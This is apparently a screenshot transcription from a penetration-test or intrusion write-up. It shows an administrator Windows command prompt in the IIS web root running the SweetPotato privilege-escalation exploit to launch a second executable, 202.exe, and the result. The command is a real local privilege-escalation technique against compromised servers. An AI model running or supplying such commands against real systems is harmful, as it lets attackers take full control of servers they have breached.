 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\inetpub\wwwroot>C:\inetpub\wwwroot\SweetPotato.exe -p 202.exe
moonsec